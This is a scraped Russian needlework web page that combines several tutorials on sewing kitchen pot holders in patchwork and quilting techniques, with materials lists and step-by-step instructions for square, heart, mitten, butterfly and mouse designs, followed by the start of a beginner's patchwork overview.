<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="ufbd4041dfcc0263baa41cbf78466c33e" href="https://skolko-krestikov.ru/tkani-i-polotna/kak-sshit-podyubnik-dlya-platya-iz-fatina-dlya-yubki-pryamoj-na-rezinke.html" rel="nofollow" target="_blank"><style> .ufbd4041dfcc0263baa41cbf78466c33e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufbd4041dfcc0263baa41cbf78466c33e:active, .ufbd4041dfcc0263baa41cbf78466c33e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufbd4041dfcc0263baa41cbf78466c33e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufbd4041dfcc0263baa41cbf78466c33e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufbd4041dfcc0263baa41cbf78466c33e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufbd4041dfcc0263baa41cbf78466c33e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как сшить подъюбник для платья из фатина: для юбки, прямой на резинке</span></div></a></div><p>У начинающих рукодельниц может возникнуть вопрос, чем пэчворк отличается от квилтинга? Квилтинг – более широкое понятие, чем пэчворк ( quilting – сшивание, простёгивание). Он включил в себя несколько видов техник рукоделия, включая лоскутную технику пэчворк, аппликацию, вышивку, традиционные для квилтинга стежки и строчки. А пэчворк чаще всего подразумевает только работу с лоскутками.</p>
<p></p>
<p>А теперь подробнее о самом процессе изготовления прихваток.</p>
<h3>Квадратная прихватка в стиле пэчворк</h3>
<p>Лоскутное шитьё идеально подходит для создания квадратных прихваток. В начале работы нужно определиться: ткани каких расцветок вы будете использовать. В идеале они должны хорошо сочетаться не только между собой, но и гармонировать с общим образом кухни.</p>
<p> Как говорится, детали составляют весь облик. Если, к примеру, преобладающие цвета на кухне — беж, серый, белый, карамельный, можно выполнить прихватку в пастельных тонах.</p>
<p> Но и более яркий вариант тоже приемлем, правда, в ансамбле с ним должен выступать ещё какой-нибудь яркий предмет декора (картина, ваза, шторы, вазончики для цветов и пр.)</p>
<p></p>
<p>Если вы уже работали в технике пэчворк, наверняка в работу пойдут остатки от уже использованных тканей. Если же это ваш дебют в лоскутном шитье, не поленитесь сделать ревизию в своём шкафу.</p>
<p> Частенько там лежит то, что уже и не наденешь, и не используешь, а на такие вот творческие эксперименты как раз пригодится.</p>
<p> Обратите внимание и на распродажи в магазинах тканей: небольшие остатки часто продают со скидкой.</p>
<p>Материалы для пары прихваток:</p>
<ul>
<li> 2 отреза льняной ткани без узора — квадраты 24*24 см каждый;</li>
<li> 24 полосочки льняной ткани нескольких цветов (24*2,5 см) ;</li>
<li> 2 отреза шерстяного одеяла или хлопкового ватина (тоже 24*24 см) ;</li>
<li> Кайма — 250 см (по цвету должна сочетаться с основной тканью).</li>
</ul>
<p></p>
<p>Кайму, кстати, можно изготовить самостоятельно. Для этого надо нарезать полоски однотонной ткани шириной 6 см и затем сшить их вместе по короткой стороне. Как только получится нужная нам длина, разутюжьте швы горячим утюгом, затем сложите кайму пополам и снова отутюжьте.</p>
<p>А теперь дополнительные материалы, которые пригодятся при изготолвении прихватки пэчворк: утюг, ножницы, булавки, нитки для шитья, швейная машина (в идеале, можно шить и вручную).</p>
<h3>Пришиваем полоски</h3>
<p>Под хлопковый ватин нужно подложить простую льняную ткань, т. е. 2 квадрата со стороной 24 см накладываются друг на друга. Сверху накладываем разноцветные полосочки, их предстоит пришить непосредственно к ватину.</p>
<p></p>
<p>Берём две полосочки и лицевыми сторонами друг к дружке складываем их в центре квадратного ватина. С одной стороны пришиваем. Верхнюю полосочку отгибаем и отутюживаем шов. При этом полоски должны «смотреть на вас» лицом.</p>
<p></p>
<p>Теперь берём другую полоску и лицевой стороной кладём её вниз на уже пришитую, только что отутюженную, последнюю полосу. Снова сшиваем полоски по краю, после этого отгибаем последнюю полосу и вновь разглаживаем шов.</p>
<p> Точно по такому же принципу пришиваем следующие полосочки, пока кусок ватина не будет покрыт целиком. С другой прихваткой проделываем то же самое. По желанию каждую полосочку можно прошить отделочным швом.</p>
<p> По завершению квадратный кусок нужно подровнять со всех сторон.</p>
<h3>Пришиваем кайму</h3>
<p>Накладываем кайму на изнаночную сторону прихватки, которую мы только что сшили из лоскутков. При этом смотрим, чтобы необработанный край каймы соединялся с необработанным краем прихватки.</p>
<p></p>
<p>Начиная с одного угла, пришиваем кайму сначала к одной стороне квадрата. Перед каждым новым углом нужно согнуть кайму под углом 45 градусов. Таким образом пришиваем кайму по всему периметру прихватки.</p>
<p></p>
<h3>Заключительная работа</h3>
<p>Вернувшись к углу, с которого начали шить, загибаем кайму на лицевую сторону. Сделать это надо до того момента, как вы пришьёте последний отрезок каймы к прихватке, т. е. немного не доходя до угла. Отрезаем лишнюю кайму, оставив около 10 см на петельку.</p>
<p>Кайму нужно прижать на лицевую сторону лоскутного квадрата. Для удобства приколите кайму английскими булавками, чтобы она не смещалась. Из оставленного кончика каймы сделайте петельку и аккуратно спрячьте срез внутри каймы.</p>
<p></p>
<p>Теперь осталось только пришить кайму к лицевой стороне прихватки.</p>
<p></p>
<p>На практике такие прихватки пэчворк шьются очень просто, надо лишь 1 раз попробовать. А потом можно быстро украшать любой кухонный интерьер.</p>
<h3>Прихватка в форме сердечка</h3>
<p> </p>
<p>Для изготовления прихватки в форме сердца нам понадобятся следующие материалы: синтепон/ватин, косая бейка, хлопчатобумажная ткань одной или нескольких расцветок.</p>
<p>Сначала делаем выкройки. Деталь А — 21 см по середине, деталь Б — 18 см. А — это основная деталь, она выкраивается со сгибом, Б — верхние части, куда непосредственно вставляется рука. Если такие размеры вам покажутся большими, то вы можете уменьшить их: скажем, деталь А — до 18 см, деталь Б — до 15 см.</p>
<p>Выкраиваем две детали по выкройке А из х/б ткани, 1 деталь А из ватина/синтепона для прокладки. Складываем 3 сердечка вместе (синтепон по середине) и выравниваем края. На этом же этапе выкраиваем 4 детали по выкройке Б (две боковины с подкладкой).</p>
<ul>
<li>Разделяем 4 детали по парам, внутренний край обрабатываем косой бейкой или же кружевом.</li>
</ul>
<p>Полученные боковины накладываем на большое сердечко, подравниваем и обшиваем по периметру косой бейкой. Можно швом «зигзаг», можно обычной машинной строчкой, а можно и вручную, это не так сложно. Обшивать начинаем с середины верхушки, там же заканчиваем. Крайки бейки подворачиваем вовнутрь. Так все детали соединятся и обработаются в один приём.</p>
<p>Прихватка готова!</p>
<h3>Прихватка в технике квилтинг</h3>
<p>Чтобы изготовить прихватку в технике квилтинг, понадобятся:</p>
<ul>
<li> небольшие лоскуточки тканей разных цветов</li>
<li> прокладка (синтепон или термопрокладка со слоем из фольги)</li>
<li> бумага, линейка, карандаш</li>
<li> иголка, нитки, булавки, ножницы.</li>
</ul>
<p>Процесс лоскутного шитья прихватки в этой технике начинается с подготовки шаблонов.</p>
<p>На бумаге начертите и вырежьте 19 шестиугольников. Размер их равняется размеру тех шестиугольников, что вы видите на своей будущей прихватке. К примеру, шестиугольник размером в 5 см со стороной 2,5 см. Ещё нужно вырезать один шестиугольник большего размера (где-то на 1 см с каждой стороны).</p>
<ol>
<li>Большой шестиугольник используйте в качестве выкройки, по ней из тканей вырежьте 19 шестиугольников.</li>
</ol>
<p>Маленький шаблон положите на изнанку вырезанной детали. Лучше зафиксировать его булавкой.</p>
<p>Края ткани заверните на шаблон и намёточными стежками сшейте. С остальными деталями действуйте так же.</p>
<p>Затем две детали нужно сложить друг к другу лицевыми сторонами. Сшить через край обычными стежками.</p>
<ul>
<li>С лицевой стороны у вас получится так:</li>
</ul>
<p>Продолжайте сшивать детали друг с другом. Вы увидите, что в результате будет получаться своеобразный «цветочек».</p>
<ol>
<li>Потом всё нужно хорошенько отутюжить, выдернуть намётку и вынуть все шаблоны из бумаги.</li>
<li>Теперь вырезаем два квадрата из ткани для лицевой и задней сторон прихватки, такой же квадратик вырезаем из прокладки.</li>
</ol>
<p>Сборка прихватки происходит так: складываем последовательно все слои прихватки: задник, прокладку, лицевую сторону, «цветок». Все слои сколите булавками для надежности.</p>
<p>Теперь прихватку нужно простегать. Это значит, строчка должна пройти через все слои, одновременно прошив «цветок». Проще всего, конечно, осуществить этот процесс с помощью швейной машинки.</p>
<p> Можно простегать прихватку и вручную, делая маленькие стежочки «вперёд иголку» используя контрастные нити. Ручная стёжка, конечно же, займёт больше времени, но вещь от этого не потеряет. Мило, оригинально, ярко.</p>
<div class="warning">
<p> Но если для вас это очень долгий вариант, то строчку можно сделать только по «цветку». Однако, если будет простёган каждый шестиугольник, объём и рисунок будут подчёркнуты лучше.</p>
</div>
<p>Далее из ткани нужно вырезать длинную полоску в 5 см шириной, длина её должна быть на 15 см больше периметра изделия. Обе стороны полоски аккуратно заверните на изнанку. Прогладьте.</p>
<p>Теперь нужно окантовать прихватку. Полоску ткани нужно пришить всё тем же швом «вперёд иголку».</p>
<p>Как только вы дойдёте до уголка, полоску нужно осторожно завернуть и продолжить делать строчку уже по другой стороне самой прихватки. Окантовку нужно начинать с того места, где впоследствии будет находиться петелька.</p>
<blockquote>
<p>Окантовать прихватку можно и на швейной машинке, если вы это умеете делать.</p>
</blockquote>
<p>Финальная часть работы. После завершения окантовки, полосочку ткани направьте вверх. Продолжая прокладывать стежки, формируем петлю. Полоску заверните на изнанку прихватки, пришейте.</p>
<ul>
<li>Ну вот, прихватка в технике квилтинг готова!</li>
<li>Мастер-класс Татьяны Максименко</li>
</ul>
<p>Да, новички могут испугаться объёмных инструкций и кажущегося долгим процесса. Но на самом деле всё делается довольно быстро, а наловчившись, пэчворк перестанет быть для вас трудоемким процессом.</p>
<p> Скорее, наоборот, вы везде только и будете высматривать лоскутки для будущих работ.</p>
<p> Начнёте с прихватки, после сошьёте одеялко для любимой куклы дочки, а потом и взрослое лоскутное одеяло выйдет из-под ваших рук.</p>
<div class="stop">
<p>Лоскутное шитьё — распространённый вид рукоделия. Даже в маленьких городах существуют клубы и студии, где умелицы постигают все его премудрости. Вы же можете самостоятельно освоить пэчворк, мастер-классы для начинающих рукодельниц будут проводиться на «Крестике» и впредь. Удачи в творчестве!</p>
</div>
<p>ПОДЕЛИСЬ!<br/>
«Крестик» плохого не посоветует! 🙂</p>
<p>Источник: <span class="hidden-link" data-link="http://nacrestike.ru/publ/master_klassy/prikhvatki_pehchvork_loskutnoe_shite/9-1-0-934">http://nacrestike.ru/publ/master_klassy/prikhvatki_pehchvork_loskutnoe_shite/9-1-0-934</span></p>
<h2>Прихватки своими руками из ткани с выкройками: пошаговая инструкция, как сшить</h2>
<p>Прихватка – такая простая, но необходимая на любой кухне вещица. В отличие от обычного полотенца, она толще, не прогорает, помогает уберечь ручки от ожогов. Если постараться, то еще и станет элементом декора. Здесь собраны самые классные и оригинальные выкройки прихваток, которые легко и просто сделать самостоятельно.</p>
<p>Каждой хозяйке хочется наполнить пространство вокруг себя удобством и красотой.</p>
<h3>Покупать или не покупать прихватки?</h3>
<p>При желании можно найти в магазине покупные прихватки из ткани, хоть они уже и не так популярны. На смену пришли разные силиконовые штучки со своими минусами. Но другой вопрос – качество.</p>
<p> Покупные прихватки редко радуют оригинальной формой или оформлением. Зачастую они сделаны из тонкой синтетики с наполнителем. Такая вещь не служит долго.</p>
<p> Еще обиднее, когда она садится при стирке или окрашивает другие вещи.</p>
<p>Прихватка на кухне — вещь необходимая.</p>
<p>Своими руками прихватки можно связать или сшить. Второй вариант удобнее, так как не занимает много времени, не требует спиц, крючков и пряжи. Несколько симпатичных лоскутов можно найти в любом доме, как и иголку с ниткой. С идеями тоже нет вопросов, здесь самые интересные варианты.</p>
<p>Она защищает руки от ожогов при пользовании горячей посудой.</p>
<h3>Главные особенности кройки и шитья</h3>
<p>Прихватку можно сделать любого размера и вида, но не всегда получаются удобные в использовании аксессуары. Поэтому чаще используют выкройки незатейливой формы. Аккуратнее нужно быть с декором. Бусины, пуговицы, аппликация из атласа или других легко воспламеняющихся материалов – не лучшее решение. При выборе модели нужно это учитывать.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u8f5c8cd2538956bfb8bd1fbaf6365ebc" href="https://skolko-krestikov.ru/tkani-i-polotna/pehorka-detskij-hlopok-pryazha-merserizovannyj-osobennosti-materiala.html" rel="nofollow" target="_blank"><style> .u8f5c8cd2538956bfb8bd1fbaf6365ebc { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8f5c8cd2538956bfb8bd1fbaf6365ebc:active, .u8f5c8cd2538956bfb8bd1fbaf6365ebc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8f5c8cd2538956bfb8bd1fbaf6365ebc { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8f5c8cd2538956bfb8bd1fbaf6365ebc .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u8f5c8cd2538956bfb8bd1fbaf6365ebc .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8f5c8cd2538956bfb8bd1fbaf6365ebc:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Пехорка: детский хлопок, пряжа, мерсеризованный, особенности материала</span></div></a></div><p>Гораздо приятнее пользоваться прихватками, изготовленными своими руками.</p>
<p>Основные моменты.</p>
<ul>
<li>Если ткань сыпется, то потребуется обработка. В классическом варианте для этой цели используется оверлок. Можно пройти иголкой вручную иглой, используя обметочный шов. Еще проще – обработать швы тесьмой или спрятать внутрь.</li>
<li>Независимо от выкройки, нужно обязательно оставлять припуск около одного сантиметра для сшивания и надежности.</li>
<li>Прихватки обычно вешают на крючок, поэтому сразу стоит позаботиться о петельке и месте крепления.</li>
<li>Для выкройки не стоит использовать фломастеры или ручки, они не всегда отстирываются, часто проявляются на другой стороне.</li>
</ul>
<p>Для пошива прихватки вам достаточно будет навыков, полученных на уроках труда в школе.</p>
<p>Последний момент самый важный: нужно определить размер. Если рука крупная, например, на кухне часто орудует мужчина, то выкройку придется немного увеличить. Для этого со всех сторон добавляют по 1-2 см.</p>
<h3>Выбор материалов и подготовка</h3>
<p>Для шитья прихваток можно использовать любые плотные ткани. Хорошо, если они состоят из натуральных или хотя бы полусинтетических волокон. Лен и хлопок прекрасно выдерживают высокие температуры, защищают руки.</p>
<p> Новые материалы нужно постирать, так как они могут дать усадку, полинять. Рекомендуется это делать сразу в стиральной машине.</p>
<p> Аксессуар будет нещадно эксплуатироваться, пачкаться, вряд ли какая хозяйка будет вручную за ним ухаживать.</p>
<p>Исключением являются интерьерные прихватки для декора.</p>
<blockquote>
<p>Кстати, отличный материал для прихватки – джинса (деним, джинсовая ткань). Необязательно бежать за ней в магазин. Старые штаны и юбки отлично подойдут для изготовления новой вещицы.</p>
</blockquote>
<p>Что еще понадобится:</p>
<ul>
<li>игла швейная;</li>
<li>нитки;</li>
<li>линейка или сантиметровая лента;</li>
<li>ножницы;</li>
<li>карандаш или кусочек мыла;</li>
<li>булавки.</li>
</ul>
<p>Что касается цветовых решений, то тут можно проявить все свои фантазии, придумать прикольные сочетания либо сшить прихватки в тон интерьеру.</p>
<p>Хорошо, если они будут сочетаться с полотенцами, шторами или другими кухонным текстилем.</p>
<h3>Внутреннее наполнение</h3>
<p>Нужно сразу определиться, для чего изготавливается кухонный аксессуар. Если нужна тонкая прихватка, которой снимают крышку, переставляют сковороду или кастрюлю, то иногда достаточно двух слоев материала.</p>
<p> Для плотных вещиц, которыми вынимают из духовки противни, потребуется наполнитель. Обычно это тонкий синтепон, хоть он и не отличается положительными свойствами, плохо удерживает температуру.</p>
<p> Подойдет ватин, драп либо еще один или два слоя ткани.</p>
<div class="advice">
<p>Чтобы начать пошив прихватки, вам необходимо перво-наперво оценить свои силы и, отталкиваясь от навыков, выбрать или придумать модель будущего изделия.</p>
</div>
<p>Кстати, сейчас очень популярен фетр. Материал удобен в работе, не требует оверлока, плотный, хорошо держит высокую температуру и отлично подходит для прихваток. Его же можно использовать в качестве наполнителя.</p>
<h3>Прихватки из ткани своими руками (пошагово, подробно)</h3>
<p>Чтобы ни на что не отвлекаться, следует сразу подготовить все необходимые материалы и инструменты. Если имеется швейная машинка, то процесс изготовления прихваток заметно упростится, займет меньше времени. Но и без нее можно легко справиться.</p>
<p>Если вы уже опытная швея, то вам не составит труда выполнить изделие в стиле пэчворк или придумать необычные украшения для него.</p>
<h3>Прихватка «Рукавичка»</h3>
<p>Классический вариант прихватки, которая очень удобна в использовании и никогда не выходит из моды. Благодаря пальчику и закрытой форме, обжечься практически невозможно.</p>
<p>Рукавичка не требует декора, но по желанию ее можно чем-нибудь украсить.</p>
<h3>Что нужно для прихватки:</h3>
<ul>
<li>ткань;</li>
<li>флизелин;</li>
<li>наполнитель;</li>
<li>инструменты.</li>
</ul>
<h3>Пошаговое изготовление</h3>
<p>Преимуществом пошива прихваток является то, что изготавливаются они из ненужных вещей.</p>
<ol>
<li>Выкройку можно распечатать или сделать самостоятельно в натуральную величину. Для этого просто обвести руку с напуском в 2,5-3 см. Один из них уйдет на края. Два сантиметра требуется для свободы облегания.</li>
<li>Перенести выкройку на материал. Нужно сделать четыре одинаковые детали. Очертить, обрезать.</li>
<li>Вырезать две рукавички из клеевого флизелина. Аналогичным способом сделать две заготовки из наполнителя.</li>
<li>Сложить детали следующим способом: заготовка из ткани изнаночной стороной вверх, флизелин, наполнитель, снова материал лицевой стороной вверх.</li>
<li>Простегать. Сделать аналогичным способом вторую деталь.</li>
<li>Соединить две части прихватки, оставляя колодец для руки. Она должна легко проходить внутрь.</li>
</ol>
<p>По желанию сделать из тесьмы окантовку.</p>
<p>Петельку пришить из ленточки, шнурка, можно использовать колечко небольшого размера.</p>
<h3>Прихватка «Бабочка»</h3>
<p>Необычная на вид, но удобная и прочная прихватка в виде бабочки станет украшением любой кухни. При этом сшить ее достаточно просто, особенно при наличии шаблона.</p>
<p>Если нет возможности распечатать, то всегда можно нарисовать от руки.</p>
<h3>Что нужно для прихватки:</h3>
<ul>
<li>основной материал;</li>
<li>инструменты;</li>
<li>наполнитель;</li>
<li>тесьма;</li>
<li>флизелин.</li>
</ul>
<p>Прихватки нужно шить из натуральных тканей, так как синтетические легко воспламеняются и плавятся от высоких температур.</p>
<h3>Пошаговое изготовление</h3>
<ol>
<li>Распечатать на бумаге либо просто нарисовать и вырезать выкройку. Перенести на материал. Нужно по одной детали для лицевой и изнаночной стороны.</li>
<li>Сделать выкройку на флизелине и наполнителе, вырезать.<p></p>
</li>
<li>По желанию нашить на лицевую сторону прихватки декоративные элементы. Делается это сразу, до сшивания основных слоев.<p></p>
</li>
<li>Сложить бабочку следующим способом: основная деталь изнаночной стороной вверх, флизелин, наполнитель, вторая деталь бабочки лицевой стороной.</li>
<li>Сколоть прихватку булавками в нескольких местах, зафиксировать.<p></p>
</li>
<li>Прострочить по периметру, обработать тесьмой, вставить петельку.</li>
</ol>
<p>Полезный совет! Если швейной машинки нет, то удобнее делать цельные выкройки для бабочки, которые не требуют пришивания мелких деталей.</p>
<h3>Прихватка «Мышка»</h3>
<p>Ни одна хозяйка не будет против таких мышек на кухне. Красивые и яркие прихватки сразу обратят на себя внимание, при этом очень легко шьются.</p>
<p>Выкройка незамысловатая, ее легко нарисовать и от руки.</p>
<h3>Что нужно для прихватки:</h3>
<ul>
<li>плотная ткань;</li>
<li>наполнитель;</li>
<li>бусинки;</li>
<li>нитки;</li>
<li>инструменты.</li>
</ul>
<p>Прихватка, выполненная без наполнителя, не будет нести в себе никакой пользы, поэтому приготовьте материал для внутреннего слоя.</p>
<h3>Пошаговое изготовление</h3>
<ol>
<li>Вырезать по выкройкам детали для мышки и бантика. Требуется две части из материала и одна из наполнителя.</li>
<li>Сразу сделать бантик, пришить к лицевой части мышки.<p></p>
<p> Оформить мордочку глазками, по желанию соорудить из ниток усики, под ними носик из пуговицы или бусинки большего размера.</p></li>
<li>Сложить слои прихватки, соединить черновым наметочным швом. Подготовить петельку.<p></p>
</li>
<li>Пристрочить тесьму, закончить прихватку.</li>
</ol>
<h3>Прихватка в форме сердца</h3>
<p>Тематические прихватки можно подарить на День святого Валентина. Но необязательно. Сердечки найдут место на любой кухне очень быстро и просто шьются.</p>
<p>За два часа можно сделать целый комплект прихваток-сердечек.</p>
<h3>Что нужно для прихватки:</h3>
<ul>
<li>2 лоскута ткани;</li>
<li>наполнитель;</li>
<li>тесьма;</li>
<li>инструменты.</li>
</ul>
<p>Чтобы готовое изделие смотрелось красиво, подготовьте окантовочную бейку и предметы для декорирования.</p>
<h3>Пошаговое изготовление</h3>
<ol>
<li>Прихватку можно выполнить в виде любого сердца: округлого, с заостренными половинками, вытянутого, с тупым или острым кончиком. Распечатать шаблон либо нарисовать на бумаге, вырезать.</li>
<li>Перевести шаблон на материал, сделать две детали.<p></p>
</li>
<li>Вырезать сердце аналогичного размера из наполнителя.</li>
<li>Сложить все три части друг на друга лицевыми сторонами ткани наружу. Скрепить наметочным швом.</li>
<li>Пришить по краям тесьму, скрыть торцы.</li>
<li>Сделать петельку из тесьмы или шнурка. Пришить в любом месте.<p></p>
<p> Место соединения можно декорировать пуговицей или бусиной.</p></li>
</ol>
<h3>Прихватки в стиле «Пэчворк»</h3>
<p>Лоскутное шитье – непростая, но зато очень интересная техника. Прихватки в этом стиле выглядят замысловато, можно поиграть цветовыми сочетаниями и формами.</p>
<p>Главное – интересный способ избавиться от мелких кусочков ткани, которые больше ни на что не годятся.</p>
<h3>Что нужно для прихватки:</h3>
<ul>
<li>лоскуты ткани;</li>
<li>наполнитель;</li>
<li>тесьма для петельки;</li>
<li>инструменты.</li>
</ul>
<p>Для прихваток сделать выкройку не составит труда, ведь в отличие от одежды здесь не нужно создавать сложные конструкции.</p>
<h3>Пошаговое изготовление</h3>
<ol>
<li>Определиться с формой прихватки. Начинающим мастерицам не стоит сразу начинать с рукавичек, замысловатых животных. Лучше взять за основу геометрические фигурки.<p></p>
</li>
<li>Вырезать из лоскутов полосы или квадраты, сложить, чтобы получилась нужная форма и размер прихватки.</li>
<li>Прострочить мелкие лоскуты между собой. Сделать две одинаковые детали.<p></p>
</li>
<li>Сложить следующим способом: тканевые детали лицевой стороной внутрь, сверху слой наполнителя.</li>
<li>Прострочить прихватку по периметру, оставляя окошко для выворачивания.<p></p>
</li>
<li>Аккуратно вывернуть прихватку, расправить наполнитель, можно дополнительно простегать, но по швам между лоскутками.</li>
<li>Вставить петельку, зашить ранее оставленное отверстие вместе с ней.</li>
</ol>
<p>Прихватки в лоскутной технике тоже можно декорировать.</p>
<p>Но они и без этого очень мило смотрятся, особенно при сочетании материалов с разным принтом.</p>
<h3>Как сшить квадратную прихватку для кухни своими руками</h3>
<p>Самыми простыми, но также и самыми востребованными являются квадратные прихватки. Они удобны в использовании и просто шьются.</p>
<p> К тому же могут стать прекрасной парой к рукавичке или сердечку, к бабочке или мышке. Приведенная здесь технология изготовления также годится для прямоугольной или ромбовидной формы.</p>
<p> Нужно лишь немного увеличить размер с одной стороны или поменять месторасположение петельки, пришить ее в уголок.</p>
<p>Для лекала вы можете скачать готовые из интернета или обвести старую прихватку.</p>
<p>Что нужно для изготовления:</p>
<ul>
<li>ткань для двух сторон;</li>
<li>наполнитель;</li>
<li>инструменты;</li>
<li>ленточка или шнурок для петельки.</li>
</ul>
<p>Геометрические фигуры вообще можно начертить при помощи обычных канцелярских принадлежностей.</p>
<h3>Пошаговое изготовление прихватки</h3>
<ol>
<li>Выкройка. Начертить на листе бумаги (можно взять газету) квадрат со сторонами 20 см. По желанию сложить два раза, округлить углы.</li>
<li>Перенести бумагу на сложенный в два слоя материал и наполнитель, очертить, сделать со всех сторон припуски для швов не менее 0,5 см.<p></p>
</li>
<li>Вырезать две детали из ткани, сложить лицом внутрь. Сверху накрыть наполнителем. Проследить, чтобы края совпали.</li>
<li>Прострочить или прошить иголкой все детали вместе, отступив напуск. Оставить небольшой карман.</li>
<li>Вывернуть прихватку лицевой стороной наружу, расправить внутри наполнитель.<p></p>
<p> Зашить отверстие, не забыть вставить петельку.</p></li>
<li>По желанию сделать несколько строчек через полотно для надежной фиксации наполнителя, обработать край тесьмой, декорировать аппликациями.<p></p>
</li>
</ol>
<p>Полезный совет! Не стоит для края прихватки использовать объемные рюши, тем более из атласа или другой шелковой ткани, которая легко воспламеняется.</p>
<h3>Заключение</h3>
<p>Необязательно шить именно такие прихватки. Все эти примеры можно взять за основу, выбрать другие формы. Для этого кухонного аксессуара подойдут все геометрические фигуры.</p>
<p> Может, сделать набор из овощей или фруктов? Или комплект из солнышка и облачка? Месяц со звездой – тоже отличная парочка.</p>
<p> Они смотрятся ничуть не хуже, чем осенние листочки, цыплята, лисята или популярные сейчас совы.</p>
<p>Создание прихватки – увлекательный процесс.</p>
<blockquote>
<p>Можно включить всю свою фантазию и окунуться в мир творчества. Приятный досуг порадует рождением милой вещицы для своей кухни или прекрасным подарком подруге, родственникам.</p>
</blockquote>
<p>Осталось самое главное – выбрать понравившуюся модель и начать.</p>
<h3>ВИДЕО: Шьём прихватку для кухни своими руками</h3>
<p></p>
<h3>50 фото оригинальных прихваток в лоскутной технике:</h3>
<p>Рекомендуем статьи по теме</p>
<p>   Плед крупной вязки </p>
<p>Нет более уютного, оригинального, по-настоящему домашнего текстиля, чем плед крупной вязки. Огромное вязание стало модным трендом. Оно интересно как вязальщицам, так и ценителям неординарных вещей. Для…</p>
<p>    Красивый плед из плюша Minky </p>
<p>Будущие мамы и папы, узнав о прибавлении в семействе, начинают активно подготавливаться к волшебному событию – рождение ребенка. Создать и украсить детскую комнату, купить пеленки, подгузники, игрушки,…</p>
<p>    Создание коврика из сетки, ниток и помпонов </p>
<p>Воздушные помпоны – прекрасное дополнение любому интерьеру. Красочный коврик из объемных помпонов, расставит акценты и добавит свежести в интерьере. Особенно будет актуален такой половичок в детскую,…</p>
<p>    Легко вяжем плед сердечки спицами </p>
<p>В последнее время в тренде плед сердечки. Это хорошее украшение в детской комнате, а также им можно укутать своего малыша в холодное время года. Сделать подарок своим детям, связав такой плед, очень легко….</p>
<p>    Ткань поплин для пошива постельного белья </p>
<p>Для здорового и крепкого сна необходимо организовать спальное место грамотно. Кровать должна быть удобной, матрас в меру жестким. Постельное белье играет огромное значение. Качественная ткань способна…</p>
<p>    Одеяло на выписку своими руками </p>
<p>Выписка из родильного дома — праздничное событие, к которому нужно готовиться с особой тщательностью. Внимания требует внешний вид и комфорт малыша. Боди, носочки, распашонки, сорочки… Все это нужно…</p>
<p>Источник: <span class="hidden-link" data-link="http://berkem.ru/tekstil/kuxonnye-prixvatki-svoimi-rukami-iz-loskutkov-tkani/">http://berkem.ru/tekstil/kuxonnye-prixvatki-svoimi-rukami-iz-loskutkov-tkani/</span></p>
<h2>Лоскутное шитье для начинающих: разная техника, схемы, идеи. Красивое лоскутное шитье одежды, прихваток, коврика, сумок, салфеток, для детей своими руками: схемы, фото</h2>
<p>Способы лоскутного шитья в домашнем рукоделие.</p>
<p>Простое рукоделие наших бабушек из оставшихся лоскутков тканей, в настоящее время, превратилось в целый раздел народно-прикладного искусства именуемое пэчворк. Различные техники соединения разноцветных, разнообразной или правильной формы кусочков позволяют творить необычайно красивые и неординарные изделия. Очень часто пэчворк используют для оформления интерьера.</p>
<h3>Лоскутное шитье для начинающих: разная техника</h3>
<p>Первые шаги по освоению пэчворка следует начинать с самых простых техник:</p>
<ul>
<li><strong>Традиционная.</strong> Основой служит тканевое полотно, на которое с изнаночной стороны накладываются сшитые лоскутки. Рисунок, сложенный из кусочков, является лицевой стороной изделия. Чаще всего таким способ оформляются прихватки и тонкие одеяла.</li>
</ul>
<p>Кухонная утварь своими руками<br/>
Покрывало украшенное лоскутками</p>
<ul>
<li><strong>Быстрые квадраты</strong>. Самый простой способ. Подготовленные разноцветные квадратные лоскутки складываются в определенный рисунок. Все зависит от фантазии рукодельницы.</li>
</ul>
<p>Очень простой способ пэчворка для учеников</p>
<ul>
<li><strong>Полоска к полоске.</strong> Пестрые отрезы из полос соединяется по-разному: в спиральных или зигзагообразных формах, в горизонтальных или вертикальных направлениях</li>
</ul>
<p>Мягкая подушка, сделанная своими руками</p>
<ul>
<li><strong>Волшебные треугольники.</strong> Делая первые шаги в работе, лучше использовать равнобедренные треугольники. Из них очень просто выстраивать любой узор.</li>
</ul>
<p>Одеяло из треугольных лоскутков</p>
<h3>Техника барджелло в лоскутном шитье: схемы для начинающих</h3>
<p>Схематичный рисунок<br/>
Подготавливаем 6 отрезов разной расцветки, выбранной длины и ширины (в зависимости от желаемого размера готового полотна)<br/>
Отрезы распределяем по тонам<br/>
Сшиваем полоски сначала попарно с изнаночной стороны, далее в одно целое полотно<br/>
Отрезаем неровные края<br/>
